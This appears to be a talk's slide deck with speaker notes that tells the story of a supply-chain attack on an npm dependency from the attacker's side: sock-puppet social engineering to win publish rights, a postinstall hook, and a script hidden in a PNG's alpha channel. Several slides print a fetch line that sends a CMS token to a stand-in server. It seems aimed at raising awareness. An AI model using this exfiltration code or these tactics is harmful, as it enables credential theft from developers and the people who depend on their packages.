░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░
bravo and their devs have very chatty dev blogs.
we notice they share a post about using an open source cms.
we see they use a visual regression package from npm.
we examine the package’s dependencies…
Notes:
Elaborate on dev blogs which talk about their architecture and open source.
Talk about visual regression?
Graphic to show the package dependencies
Especially pertinent with the widespread reported use of AI for research purposes

Slide 13
> find the target
{
“name”: “bravo-viz-tool”,
“main”: “main.js”,
“dependencies”: {
“lodash”: “^4.3.1”,
“left-pad”: “^1.0.1-alpha”,
“is-even”: “~3.7.9”,
“is-odd”: “~2.4.8”,
“porthole”: “^3.0.1”
}
}
Notes:
Elaborate on dev blogs which talk about their architecture and open source.
Talk about visual regression?
Graphic to show the package dependencies

Slide 14
> find the target
[ ] poor score on snyk advisor.
[ ] small contributor base.
[ ] maintainer has many packages.
[ ] a lot of open issues.
[ ] little to no formalized release process.
Notes:
Use the snyk advisor for the opposite intention, to spot dodgy packages with little maintenance.

Slide 15

> find the target
{
“name”: “bravo-viz-tool”,
“main”: “main.js”,
“dependencies”: {
“lodash”: “^4.3.1”,
“left-pad”: “^1.0.1-alpha”,
“is-even”: “~3.7.9”,
“is-odd”: “~2.4.8”,
“porthole”: “^3.0.1”
}
}
░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓████████▓▒░▒▓██████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓██████▓▒░ ░▒▓███████▓▒░░▒▓███████▓▒░░▒▓██████████████▓▒░ ░▒▓███████▓▒░ ░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓████████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░
Notes:
Elaborate on dev blogs which talk about their architecture and open source.
Talk about visual regression?
Graphic to show the package dependencies

Slide 16


the maintainer
porthole – a tool to compare two images for differences
░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓████████▓▒░▒▓██████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓██████▓▒░ ░▒▓███████▓▒░░▒▓███████▓▒░░▒▓██████████████▓▒░ ░▒▓███████▓▒░ ░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓████████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░
maintains over 50 packages.
most packages haven’t been updated in over a year.
has a github repo but manually releases on npm.
Notes:
Add a github repo here for scenario make it more presonable

Slide 17

> the hack
░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░█▓▒░░▒▓█▓▒░██▓▒░▒▓██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒█████▓▒░█████
░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░█▓▒░░▒▓█▓▒░██▓▒░▒▓██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒█████▓▒░█████
use social engineering to gain npm publish rights for the package.
add a malicious script to the package and release using the publish rights.
Notes:
Call back to explain about open source and burnout.
Explain the process for releasing a package? i.e. requiring a token from npm to perform the publish.

Slide 18



>> choose your poison
░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░█▓▒░░▒▓█▓▒░██▓▒░▒▓██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒█████▓▒░█████
░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░█▓▒░░▒▓█▓▒░██▓▒░▒▓██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒█████▓▒░█████
░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░█▓▒░░▒▓█▓▒░██▓▒░▒▓██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒█████▓▒░█████
phishing
campaign
fake tech interview
the v.i.p
treatment
Notes:
Phishing campaign – linter packages hacked as dev
July 18th
“"It's this phishing email," wrote JounQin, sharing a screenshot of a convincing "Verify your account" email he had received:”
Fake tech interview
Lazarus North Korean hacker group, posed as linkedin recruiters and sent engineers tech tests with malicious packages…
The vip treatment
Call back to explain about open source and burnout.
Explain the process for releasing a package? i.e. requiring a token from npm to perform the publish.

Slide 19
>> choose your poison
░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░█▓▒░░▒▓█▓▒░██▓▒░▒▓██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒█████▓▒░█████
░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░█▓▒░░▒▓█▓▒░██▓▒░▒▓██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒█████▓▒░█████
░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░█▓▒░░▒▓█▓▒░██▓▒░▒▓██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒█████▓▒░█████
phishing
campaign
fake tech interview
the v.i.p
treatment
Notes:
Call back to explain about open source and burnout.
Explain the process for releasing a package? i.e. requiring a token from npm to perform the publish.

Slide 20



>> the v.i.p. treatment
spam the repo with issues using fake github accounts.
help out by responding to the issues, raising legitimate pull requests, improving documentation…
follow the maintainer’s socials and respond to posts to gain trust and intel.
Notes:
aka “sock puppets”
Call back to explain about open source and burnout.
Explain the process for releasing a package? i.e. requiring a token from npm to perform the publish.

Slide 21
>> gained access!
░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓████████▓▒░▒▓██████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓██████▓▒░ ░▒▓███████▓▒░░▒▓███████▓▒░░▒▓██████████████▓▒░ ░▒▓███████▓▒░ ░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓████████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓████████▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓████████▓▒░▒▓████████▓▒░▒▓█▓▒░ ░▒▓███████▓▒░ ░▒▓████████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓███████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓███████▓▒░░▒▓████████▓▒░▒▓█▓▒░ ░▒▓███████▓▒░░▒▓████████▓▒░▒▓█▓▒▒▓███▓▒░▒▓██████▓▒░
after 6 months of helping, we’ve been given publish rights!
for the next 4 months, we’re still helping with maintenance…
Notes:
Call back to explain about open source and burnout.
Explain the process for releasing a package? i.e. requiring a token from npm to perform the publish.

Slide 22
>> malicious script flow
developer runs `npm install`.
our code is triggered immediately.
our code sweeps for environment variables matching the cms auth token.
the token is forwarded to our server.
Notes:
Call back to explain about open source and burnout.
Explain the process for releasing a package? i.e. requiring a token from npm to perform the publish.

Slide 23
>>> npm lifecycle scripts
░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓████████▓▒░▒▓██████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓██████▓▒░ ░▒▓███████▓▒░░▒▓███████▓▒░░▒▓██████████████▓▒░ ░▒▓███████▓▒░ ░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓████████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░
packages can run scripts by hooking into the installation lifecycle.
we can run scripts without the developer being aware or our script needing to be run in the application.
{
“scripts”: {
“postinstall”: “node ./hack.js”
}
}
Notes:
Call back to explain about open source and burnout.
Explain the process for releasing a package? i.e. requiring a token from npm to perform the publish.

Slide 24

>>> the malicious script
obfuscation. 0b4uscat10n. 6F62667573636174696F6E.
░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░█▓▒░░▒▓█▓▒░██▓▒░▒▓██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒█████▓▒░█████
░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░█▓▒░░▒▓█▓▒░██▓▒░▒▓██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒░██████▓▒█████▓▒░█████
we encode an image with the malicious script to hide it.
the code triggered by the postinstall will decode the image and run it.
Notes:
our aim is to avoid detection by reviewers, code analysis tools and security researchers through obfuscation.
steganography
https://blog.phylum.io/fake-aws-packages-ship-command-and-control-malware-in-jpeg-files/

Slide 25
░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓████████▓▒░▒▓██████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓██████▓▒░ ░▒▓███████▓▒░░▒▓███████▓▒░░▒▓██████████████▓▒░ ░▒▓███████▓▒░ ░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓████████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░
look for the recommended token name from the cms docs.
const script = `
const token = process.env.CMS_TOKEN;
fetch('https://our-server.com/send?value=‘ + token).then(() => {});
`;
pass up the token as a query string to our server.
Notes:
Call back to explain about open source and burnout.
Explain the process for releasing a package? i.e. requiring a token from npm to perform the publish.

Slide 26

>>>> embedding the script
░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓████████▓▒░▒▓██████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓██████▓▒░ ░▒▓███████▓▒░░▒▓███████▓▒░░▒▓██████████████▓▒░ ░▒▓███████▓▒░ ░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓████████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░
an image is made up of pixels
a png pixel’s color can be represented as rgba.
red, green, blue, alpha channels.
red = 197
green = 125
blue = 104
alpha = 255
Notes:
Call back to explain about open source and burnout.
Explain the process for releasing a package? i.e. requiring a token from npm to perform the publish.

Slide 27
const script = `
const token = process.env.CMS_TOKEN;
fetch('https://our-server.com/send?value=‘ + token).then(() => {});
`;
░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓████████▓▒░▒▓██████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓██████▓▒░ ░▒▓███████▓▒░░▒▓███████▓▒░░▒▓██████████████▓▒░ ░▒▓███████▓▒░ ░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓████████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░
convert the character to its utf-16 code unit, “c” = 99.
Notes:
Call back to explain about open source and burnout.
Explain the process for releasing a package? i.e. requiring a token from npm to perform the publish.

Slide 28
const script = `
const token = process.env.CMS_TOKEN;
fetch('https://our-server.com/send?value=‘ + token).then(() => {});
`;
░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓████████▓▒░▒▓██████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓██████▓▒░ ░▒▓███████▓▒░░▒▓███████▓▒░░▒▓██████████████▓▒░ ░▒▓███████▓▒░ ░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓████████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░
convert the character to its utf-16 code unit, “c” = 99.
amend the alpha channel for the pixel by doing 255 – 99 = 156.
Notes:
Call back to explain about open source and burnout.
Explain the process for releasing a package? i.e. requiring a token from npm to perform the publish.

Slide 29
const script = `
const token = process.env.CMS_TOKEN;
fetch('https://our-server.com/send?value=‘ + token).then(() => {});
`;
░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓████████▓▒░▒▓██████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓██████▓▒░ ░▒▓███████▓▒░░▒▓███████▓▒░░▒▓██████████████▓▒░ ░▒▓███████▓▒░ ░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓████████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░
convert the character to its utf-16 code unit, “c” = 99.
amend the alpha channel for the pixel by doing 255 – 99 = 156.
repeat the process until script is fully encoded in the image.
Notes:
Call back to explain about open source and burnout.
Explain the process for releasing a package? i.e. requiring a token from npm to perform the publish.

Slide 30


░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓████████▓▒░▒▓██████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓██████▓▒░ ░▒▓███████▓▒░░▒▓███████▓▒░░▒▓██████████████▓▒░ ░▒▓███████▓▒░ ░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓████████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░
░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓████████▓▒░▒▓██████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓██████▓▒░ ░▒▓███████▓▒░░▒▓███████▓▒░░▒▓██████████████▓▒░ ░▒▓███████▓▒░ ░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓████████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░
Notes:
Call back to explain about open source and burnout.
Explain the process for releasing a package? i.e. requiring a token from npm to perform the publish.

Slide 31
░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓████████▓▒░▒▓██████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓██████▓▒░ ░▒▓███████▓▒░░▒▓███████▓▒░░▒▓██████████████▓▒░ ░▒▓███████▓▒░ ░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓████████▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░
